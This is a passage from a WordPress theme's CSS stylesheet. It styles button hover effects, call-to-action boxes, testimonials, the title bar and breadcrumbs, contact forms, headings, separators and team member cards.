	box-shadow: 0 0 0 1px #5dc3de inset;
	background: none;
}
.kwayy-btn-effect-colortoborder.kwayy-btn-color-btn-info:hover span {
	color: #5dc3de;
}
/******** Color To Gray ********/
.kwayy-btn-effect-colortogrey.kwayy-btn-color-white {
	background-color: #fff;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-primary {
	background-color: #1abc9c;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-info {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-success {
	background-color: #59ba41;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-warning {
	background-color: #f8862c;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-danger {
	background-color: #cc4c19;
}
.kwayy-btn-effect-colortogrey.kwayy-btn-color-btn-inverse {
	background-color: #2c3e50;
}
/******** Border To Color *********/

/* Global Property for Border to Color */
.kwayy-btn-effect-bordertocolor {
	font-size: 13px;
	line-height: 22px;
	font-weight: bold;
	text-transform: uppercase;
	border: none !important;
	border-radius: 3px;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
	background-color: transparent;
	position: relative;
	display: inline-block;
	box-shadow: 0 0 0 1px #ecf0f1 inset;
}
.kwayy-btn-effect-bordertocolor:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #ecf0f1;
}
/* Gray Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary {
	box-shadow: 0 0 0 1px #1abc9c inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary span {
	color: #1abc9c
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-primary:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #1abc9c;
}
/* White Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white {
	box-shadow: 0 0 0 1px #fff inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-white:hover {
	box-shadow: 0 0 0 26px rgba(255, 255, 255, 0.1) inset;
	background-color: #fff;
}
/* Green Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success {
	box-shadow: 0 0 0 1px #59ba41 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success span {
	color: #59ba41
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-success:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #59ba41;
}
/* Orange Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning {
	box-shadow: 0 0 0 1px #f8862c inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning span {
	color: #f8862c
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-warning:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #f8862c;
}
/* Red Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger {
	box-shadow: 0 0 0 1px #cc4c19 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger span {
	color: #cc4c19
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-danger:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #cc4c19;
}
/* Black Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 1px #2c3e50 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse span {
	color: #2c3e50
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #2c3e50;
}
/* Black Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse {
	box-shadow: 0 0 0 1px #2c3e50 inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse span {
	color: #2c3e50
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-inverse:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #2c3e50;
}
/* Torsic Button (Border to Color style) */
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info {
	box-shadow: 0 0 0 1px #5dc3de inset;
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info span {
	color: #5dc3de
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info:hover span {
	color: #fff
}
.kwayy-btn-effect-bordertocolor.kwayy-btn-color-btn-info:hover {
	box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
	background-color: #5dc3de;
}
/******** Gray To Color ********/
.kwayy-btn-effect-greytocolor span {
	color: #333333;
}
.kwayy-btn-effect-greytocolor:hover span {
	color: #fff;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-primary:hover {
	background-color: #1abc9c;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-success:hover {
	background-color: #59ba41;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-warning:hover {
	background-color: #f8862c;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-danger:hover {
	background-color: #cc4c19;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-inverse:hover {
	background-color: #2c3e50;
}
.kwayy-btn-effect-greytocolor.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
/******** Dark Gray To Color ********/

.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-white {
	background-color: #fff;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-primary {
	background-color: #1abc9c;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-success {
	background-color: #59ba41;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-warning {
	background-color: #f8862c;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-danger {
	background-color: #cc4c19;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-inverse {
	background-color: #2c3e50;
}
.kwayy-btn-effect-colortodarkgrey.kwayy-btn-color-btn-info {
	background-color: #5dc3de;
}
.kwayy-btn-effect-colortodarkgrey:hover {
	background-color: #333;
}
.kwayy-btn-effect-colortodarkgrey:hover span {
	color: #fff;
}
/******** Dark Gray To Color ********/
.kwayy-btn-effect-darkgreytocolor {
	background-color: #333;
}
.kwayy-btn-effect-darkgreytocolor span {
	color: #fff;
}
.kwayy-btn-effect-darkgreytocolor:hover {
	background-color: #ecf0f1;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-white:hover {
	background-color: #fff;
	box-shadow: 0 0 0 26px rgba(255, 255, 255, 0.1) inset;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-primary:hover {
	background-color: #1abc9c;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-success:hover {
	background-color: #59ba41;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-warning:hover {
	background-color: #f8862c;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-danger:hover {
	background-color: #cc4c19;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-inverse:hover {
	background-color: #2c3e50;
}
.kwayy-btn-effect-darkgreytocolor.kwayy-btn-color-btn-info:hover {
	background-color: #5dc3de;
}
/*how it work section*/

.how-it-section-right .pull-left {
	padding-left: 0px;
}
.wpb_column > .wpb_wrapper  .how-it-section-image img {
	margin-bottom: -50px;
}
/*clients section*/

.kwayy-clients {
	text-align: center;
}
.kwayy-clients.owl-theme .owl-controls {
	margin-top: 25px;
}
.kwayy-clients .kwayy-full a {
	display: block;
}
.kwayy-clients.owl-carousel .owl-wrapper-outer {
	padding-top: 30px;
}
.row.kwayy-clients.owl-carousel {
	margin-left: 0px;
	margin-right: 0px;
}
/*call-to-action*/
.contact-call-to-action h2 {
	font-size: 22px;
}
.wpb_call_to_action {
	background-color: transparent;
	border: none;
	padding: 0px 0px;
	margin-bottom: 0px;
}
.wpb_call_to_action h2 {
	color: #303a3b;
	font-size: 27px;
	line-height: 30px;
	font-weight: 400;
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action h2 {
	color: #fff;
}
.cta_align_right .wpb_button {
	text-align: right;
	float: right;
}
.cta_align_left .kwayy-cta-content-wrapper .wpb_call_text, .cta_align_right .kwayy-cta-content-wrapper .wpb_call_text {
	width: auto;
	float: none;
	clear: none;
}
.cta_align_left .kwayy-cta-button-wrapper .wpb_button, .cta_align_right .kwayy-cta-button-wrapper .wpb_button {
	float: none;
	max-width: 100%;
}
.cta_align_right .kwayy-cta-button-wrapper {
	text-align: right;
}
.cta_align_left .kwayy-cta-button-wrapper {
	text-align: left;
}
.kwayy-row-contentalign-center .wpb_call_to_action.cta_align_bottom {
	width: 100%;
}
.cta_align_left .kwayy-cta-content-wrapper, .cta_align_left .kwayy-cta-button-wrapper, .cta_align_right .kwayy-cta-content-wrapper, .cta_align_right .kwayy-cta-button-wrapper {
	display: table-cell;
	vertical-align: middle;
	float: none
}
.cta_align_left .kwayy-cta-button-wrapper, .cta_align_right .kwayy-cta-button-wrapper {
	display: table-cell;
	vertical-align: middle;
	white-space: nowrap;
	margin: 0;
}
.cta_align_bottom .kwayy-cta-content-wrapper .wpb_call_text {
	padding-bottom: 15px;
}
.cta_align_bottom .kwayy-cta-content-wrapper .kwayy-cta-description {
	padding-bottom: 15px;
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action, .kwayy-row-bgcolor-grey .wpb_call_to_action {
	background: none;
	border: none
}
.kwayy-row-bgcolor-skincolor .wpb_call_to_action .wpb_call_text, .kwayy-row-bgcolor-skincolor .wpb_call_to_action .kwayy-cta-description, .kwayy-row-bgcolor-dark .wpb_call_to_action .wpb_call_text, .kwayy-row-bgcolor-dark .wpb_call_to_action .kwayy-cta-description {
	color: #fff;
}
.heading-white-text h2 {
	color:#fff;
	font-size: 35px;
	font-weight: 600;
}
.heading-white-text .kwayy-cta-description {
	color:#fff;
	font-size: 19px;
}

/*wpb single image margin*/
.wpb_single_image {
	margin-bottom: 0px;
}

/*testimonial section*/
.testimonial-wrapper-inner ul {
	margin-top: 0px;
}
.arrow_box {
	background: none repeat scroll 0 0 #F8F8F8;
	border: 1px solid #e1e1e1;
	position: relative;
}
.testimonial-content {
	padding: 20px 20px;
	font-style: italic;
}
.testmonialcontent {
	padding-left: 8px;
	padding-right: 8px;
}
.testimonial-content i {
	font-size: 11px;
	color: #787878;
	font-weight: normal;
}
.testimonial-content i.left-quote {
	padding-right: 6px;
	bottom: 3px;
	position: relative;
}
.testimonial-content i.right-quote {
	margin-left: 8px;
	margin-top: -15px;
	padding-top: 20px;
	position: absolute;
}
.arrow_box:before {
	border-color: #ECECEC rgba(236, 236, 236, 0) rgba(236, 236, 236, 0);
	border-width: 16px;
	left: 69%;
	margin-left: -16px;
}
.arrow_box:after, .arrow_box:before {
	border: medium solid rgba(0, 0, 0, 0);
	content: " ";
	height: 0;
	pointer-events: none;
	position: absolute;
	top: 100%;
	width: 0;
}
/*breadcrumb section*/
.kwayy-titlebar-main .entry-title {
	font-weight: 500;
	font-size: 24px;
}
.kwayy-titlebar-wrapper .entry-title .kwayy-subtitle {
	font-size: 17px;
	opacity: 0.8;
	font-weight: 300;
}
/*.home .kwayy-titlebar-wrapper {
	display: none;
}*/
.kwayy-titlebar-wrapper {
	margin-bottom: 0px;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img1 {
	background-image: url(images/titlebg/bg-title.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img2 {
	background-image: url(images/titlebg/bg-title2.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title3.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title4.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper.kwayy-titlebar-bgimg-img3 {
	background-image: url(images/titlebg/bg-title5.jpg);
	background-size: cover;
}
.kwayy-titlebar-wrapper {
	background-attachment: fixed;
	background-size: 100%;
	background-position: 50% 0px;
	background-repeat: repeat repeat;
}
.kwayy-titlebar-inner-wrapper {
	padding: 25px 0px;
	-webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.1);
}
.kwayy-titlebar-main .breadcrumb-wrapper {
	text-align: right;
	color: #fff;
	vertical-align: middle;
}
.kwayy-titlebar-main .breadcrumb-wrapper a {
	color: #fff;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper {
	display: inline-block;
	padding: 5px 0px;
	background: rgba(255, 255, 255, 0.12);
	border-radius: 85px;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper a {
	margin: 2px;
	display: inline-block;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper .kwayy-dim i {
	opacity: 0.1;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper i {
	font-size: 30px;
	opacity: 0.8;
	transition: all 0.2s ease;
}
.breadcrumb-wrapper .kwayy-pf-navbar-wrapper a:hover i {
	opacity: 1;
}

/*contact page section*/

.contact-info-details {
	text-align: center;
}
.contact-info-details i.kwayy-icon {
	width: 40px;
	height: 40px;
	border: 2px solid #3d4647;
	border-radius: 50%;
	display: inline-block;
	line-height: 35px;
	font-size: 20px;
	color: #3d4647;
}
.contact-map-full .wpb_gmaps_widget .wpb_map_wraper {
	padding: 0px;
}
.wpb_gmaps_widget .wpb_map_wraper {
	padding: 0px;
}

.full-map .section.grid_section{
	width:100%;
	padding:0px;
	margin-top: -6px;
}

.full-map .section.grid_section .wpb_gmaps_widget .wpb_wrapper{
	padding:0px;
}

.wpcf7-form .col-sm-6:last-child {
	padding-left: 0;
}
.wpb_gmaps_widget.wpb_content_element.full-map {
	margin-bottom: 0;
}
/*contact page form*/


.wpb_column > .wpb_wrapper  .wpcf7-form .wpcf7-form-control-wrap, #content .wpb_text_column .wpcf7-form-control-wrap {
	margin-bottom: 15px;
	display: block;
}
.wpcf7-form-control {
	height: 40px;
	color: #676f7a;
	border-radius: 3px;
}
.your-subject input {
	width: 100%;
}
.your-message textarea {
	width: 100%;
	min-height: 165px;
}
.wpcf7-submit {
	width: 100%;
}
.wpcf7-not-valid-tip {
	text-align: left;
	padding-top: 5px;
}
.wpcf7-response-output.wpcf7-validation-errors {
	border: 0;
	background: red;
	color: white;
	padding: 10px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
	border: 2px solid #00A34E;
}
/*span.wpcf7-not-valid-tip {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	background: #fff;
	border: 1px solid #ff0000;
	font-size: 10pt;
	width: 100%;
	padding: 2px;
	border-radius: 3px;
	height: 40px;
	line-height: 32px;
}*/
/*isotope section*/

.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: -o-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
/**
 * Seprator Section
 * ----------------------------------------------------------------------------
 */
 
.kwayy-separator-style-no {
	border-bottom: 0px;
}
.kwayy-separator-height-5px {
	margin-bottom: 5px;
}
.kwayy-separator-height-10px {
	margin-bottom: 10px;
}
.kwayy-separator-height-15px {
	margin-bottom: 15px;
}
.kwayy-separator-height-20px {
	margin-bottom: 20px;
}
.kwayy-separator-height-25px {
	margin-bottom: 25px;
}
.kwayy-separator-height-30px {
	margin-bottom: 30px;
}
.kwayy-separator-height-35px {
	margin-bottom: 35px;
}
.kwayy-separator-height-40px {
	margin-bottom: 40px;
}
.kwayy-separator-height-45px {
	margin-bottom: 45px;
}

.wpb_separator.kwayy-separator-width-full {
	margin-left: -1000px;
	margin-right: -1000px;
}

/**
 * heading-style section
 * ----------------------------------------------------------------------------
 */
 
.kwayy-heading-wrapper-align-center, .kwayy-heading-align-center {
	text-align: center;	
}
.wpb_column > .wpb_wrapper  .kwayy-heading-wrapper-align-center{
	margin-bottom:50px;
}

.kwayy-heading-wrapper.kwayy-heading-wrapper-align-left {
	padding-bottom: 20px;
}

.kwayy-heading-wrapper-align-center .kwayy-subheading, 
.kwayy-portfolio-boxes-wrapper.kwayy-text-position-top .kwayy-subheading {
	width: 50%;
	margin: 0 auto;
	font-size: 16px;
	color: #868686;
	font-weight:300;
}
.kwayy-row-bgcolor-dark .kwayy-heading-wrapper .kwayy-subheading {
	color: #D7D7D7;
}
.kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper .kwayy-subheading, .kwayy-row-bgcolor-skincolor .kwayy-heading-wrapper .kwayy-heading-sepicon i {
	color: #fff;
}
.kwayy-heading-style-linedot.kwayy-heading-align-center {
	text-align: center;
}
h1.kwayy-heading-style-linedot {
	position: relative;
	padding-bottom: 15px;
	margin-top: 0px;
	margin-bottom: 25px;
	display: inline-block;
}
h1.kwayy-heading-style-linedot:after {
	content: "";
	left: 25%;
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
h1.kwayy-heading-style-linedot:before {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 50%;
	right: 50%;
	width: 10px;
	height: 10px;
	margin-left: -5px;
	background: #fff;
	border-radius: 50%;
	display: block;
	z-index: 1;
	border: 1px solid #e1e1e1;
}
.kwayy-row-bgcolor-grey h1.kwayy-heading-style-linedot:before {
	background: #F8F8F8;
}
.kwayy-row-bgcolor-dark h1.kwayy-heading-style-linedot:before {
	background-color: #181c27;
}
.separator-linesmall {
	background-color: #e1e1e1;
	height: 1px;
	width: 50%;
	display: block;
	margin: 30px auto 50px auto;
}
.separator-linefull {
	background-color: #e1e1e1;
	height: 1px;
	width: 100%;
	display: block;
	margin: 30px auto 30px auto;
}
.kwayy-subheading {
	position: relative;
	padding-bottom: 30px;
	margin-top: 0px;
	margin-bottom: 25px;
}
.kwayy-subheading:after {
	content: "";
	left: 25%;
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
.kwayy-subheading:before {
	content: "";
	position: absolute;
	bottom: -4px;
	left: 50%;
	right: 50%;
	width: 10px;
	height: 10px;
	margin-left: -5px;
	background: #fff;
	border-radius: 50%;
	display: none;
	z-index: 1;
	border: 1px solid #e1e1e1;
}
.kwayy-heading-wrapper h1.kwayy-heading-align-center {
	margin-top: 0px;
	margin-bottom: 10px;
}
.kwayy-heading-wrapper h1.kwayy-heading-align-left {
	margin-top: 0px;
	margin-bottom: 0px;
}
h1.kwayy-heading-align-center, h1.kwayy-heading-align-left {
	margin-top: 0px;	
}

.wpb_column > .wpb_wrapper .kwayy-heading-align-center {
	margin-bottom: 20px;
}


.kwayy-heading-sepicon {
	display: inline-block;
	width: 130px;
	margin: 0px 0px 17px 0px;
	position: relative;
}
.kwayy-heading-wrapper-align-left .kwayy-heading-sepicon {
	text-align: center;
}
.kwayy-heading-sepicon i {
	font-size: 18px;
	color: #999;
}
.kwayy-heading-sepicon:before {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #e1e1e1;
	position: absolute;
	left: 0;
	top: 10px;
	width: 50px;
}
.kwayy-heading-sepicon:after {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #e1e1e1;
	position: absolute;
	right: 0;
	top: 10px;
	width: 50px;
}

/**
 * heading-style-double section
 * ----------------------------------------------------------------------------
 */
h1.kwayy-heading-style-double {
	position: relative;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 15px;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:before, h1.kwayy-heading-style-double.kwayy-heading-align-center:after {
	content: "";
	position: absolute;
	width: 35%;
	height: 8px;
	top: 35%;
	z-index: 0;
	border: 1px solid #e1e1e1;
	border-left: none;
	border-right: none;
}
h1.kwayy-heading-style-double.kwayy-heading-align-left:after, h1.kwayy-heading-style-double.kwayy-heading-align-right:before, h1.kwayy-heading-style-double.kwayy-heading-align-right:after {
	content: "";
	position: absolute;
	height: 8px;
	top: 42%;
	z-index: 0;
	border: 1px solid #e1e1e1;
	border-left: none;
	border-right: none;
	left: 30%;
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:after {
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-center:before {
	left: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-left:after {
	right: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-right:after {
	left: 0;
}
h1.kwayy-heading-style-double.kwayy-heading-align-right:before {
	left: 0;
}

/**
 * heading section left
 * ----------------------------------------------------------------------------
 */

.kwayy-heading-style-linedot.kwayy-heading-align-left {
	text-align: left;
	display: inline-block
}
h1.kwayy-heading-style-linedot.kwayy-heading-align-left:after {
	left: 0;
	content: "";
	right: 25%;
	height: 1px;
	background: #e1e1e1;
	position: absolute;
	bottom: 0px;
}
h1.kwayy-heading-style-linedot.kwayy-heading-align-left:before {
	left: 0;
	margin-left: 0px;
}
h1.kwayy-heading-style-normal {
	margin-bottom: 20px;
	margin-top: 0px;
}

/**
 * row/column align section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-row-contentalign-center,
.kwayy-column-contentalign-center {
	text-align: center;
}
.kwayy-row-contentalign-left,
.kwayy-column-contentalign-left {
	text-align: left;
}
.kwayy-row-contentalign-right,
.kwayy-column-contentalign-left {
	text-align: right;
}

/**
 * Team section
 * ----------------------------------------------------------------------------
 */ 
.kwayy-team-wrapper ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.kwayy-team-box {
	text-align: center;
}
.kwayy-team-img {
	position: relative;
	overflow: hidden;
	text-decoration: none;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: -moz-inline-stack;
	display: block;
	vertical-align: middle;
 *vertical-align: auto;
	zoom: 1;
 *display: inline;
	border: 12px solid #e4e4e4;
	z-index: 10;
}
.kwayy-team-img img{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.kwayy-team-box .kwayy-team-title {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 0px;
	line-height: 15px;
}

.kwayy-team-box .kwayy-team-title a:hover{
	text-decoration:none;
}

.kwayy-team-box .kwayy-team-position {
	font-size: 14px;
	font-weight: 300;
	margin-top: 3px;
	margin-bottom: 8px;
	color: #999;
}
.kwayy-team-box .kwayy-team-email a {
	color: #999;
	font-weight: 300;
}
.kwayy-team-social-links ul {
	margin: 0px 0px;
	padding: 0px;
}
.kwayy-team-social-links ul li {
	display: inline-block;
}
.kwayy-team-social-links ul li a {
	color: #787878;
	display: block;
	font-size: 14px;
	margin-left: 5px;
	border: 1px solid #999;
	border-radius: 50%;
	height: 28px;
	line-height: 26px;
	width: 28px;
	text-align: center;
	box-shadow: 0 0 0 0 #787878 inset;
	-webkit-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.kwayy-team-social-links ul li a:hover {
	background-color: #999;
	box-shadow: 0 0 0 26px rgba(0,0,0,0.0) inset;
	color: #fff;
}
.kwayy-team-social-links {
	position: absolute;
	/*top: 37%;*/
	bottom: -20%;
	width: 100%;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
	background: rgba(255, 255, 255, 0.71);
	padding: 7px;
}
.kwayy-team-box:hover .kwayy-team-social-links {
	bottom: 10%;
}

/**
 * Team section css
 * ----------------------------------------------------------------------------
 */ 
.tm-grid {
	margin: 20px 0 0 0;
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
}
.tm-grid li {
	width: 240px;
	height: 240px;
	display: inline-block;
	margin: 20px;
}
.tm-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	position: relative;
	cursor: default;
	box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}
.tm-thumb {
	width: 100%;
	height: 100%;
	background-size: 100% 100%;
	border-radius: 50%;
	overflow: hidden;
	position: absolute;
	box-shadow: inset 0 0 0 15px rgba(255,255,255, 0.5);
	-webkit-transform-origin: 95% 40%;
	-moz-transform-origin: 95% 40%;
	-o-transform-origin: 95% 40%;
	-ms-transform-origin: 95% 40%;
	transform-origin: 95% 40%;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-thumb:after {
	content: '';
	width: 8px;
	height: 8px;
	position: absolute;
	border-radius: 50%;
	top: 43%;
	left: 97%;
	margin: -4px 0 0 -4px;
	background: rgb(14,14,14);
	background: -moz-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(14,14,14,1)), color-stop(100%, rgba(125,126,125,1)));
	background: -webkit-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -o-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: -ms-radial-gradient(center, ellipse cover, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	background: radial-gradient(ellipse at center, rgba(14,14,14,1) 0%, rgba(125,126,125,1) 100%);
	box-shadow: 0 0 1px rgba(255,255,255,0.9);
}
.tm-img-1 {
	background-image: url(images/girl1.jpg);
	background-size: auto 100%;
	z-index: 12;
}
.tm-img-2 {
	background-image: url(images/guy1.jpg);
	background-size: auto 100%;
	z-index: 11;
}
.tm-img-3 {
	background-image: url(images/girl2.jpg);
	background-size: auto 100%;
	z-index: 10;
}
.tm-img-4 {
	background-image: url(images/guy2.jpg);
	background-size: auto 100%;
	z-index: 9;
}
.tm-info {
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: inset 0 0 0 5px rgba(0,0,0,0.05);
}
.tm-info:hover a {
	color: #fff;
}
.tm-info h3 {
	font-size: 20px;
	font-weight: 500;
	color: #fff;
	position: relative;
	margin: 0 40px;
	padding: 50px 0 0 0;
	padding-bottom: 15px;
	line-height: 24px;
	border-bottom: 1px solid rgba(255,255,255,0.5);
}
.tm-info h4.kwayy-team-position {
	font-size: 12px;
	font-weight: 500;
	color: #fff;
	position: relative;
	margin: 0 30px;
	padding: 3px 15px;
	font-style: italic;
	margin-bottom: 10px;
	line-height: 30px;
}
.tm-info p {
	color: #fff;
	padding: 10px 5px;
	font-style: italic;
	margin: 0 30px;
	font-size: 12px;
}
.tm-info a {
	display: block;
	color: #333;
	border-radius: 50%;
	color: #fff;
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 9px;
	padding-top: 8px;
	margin: 7px auto 0;
	opacity: 0;
	line-height: 15px;
	-webkit-transition: -webkit-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-moz-transition: -moz-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-o-transition: -o-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-ms-transition: -ms-transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	transition: transform 0.3s ease-in-out 0.2s, opacity 0.3s ease-in-out 0.2s, background 0.2s linear 0s;
	-webkit-transform: translateX(60px) rotate(90deg);
	-moz-transform: translateX(60px) rotate(90deg);
	-o-transform: translateX(60px) rotate(90deg);
	-ms-transform: translateX(60px) rotate(90deg);
	transform: translateX(60px) rotate(90deg);
	-webkit-backface-visibility: hidden;
}
.tm-item .tm-info a:hover {
	color: #fff;
	text-decoration: underline;
}
.tm-item:hover .tm-thumb {
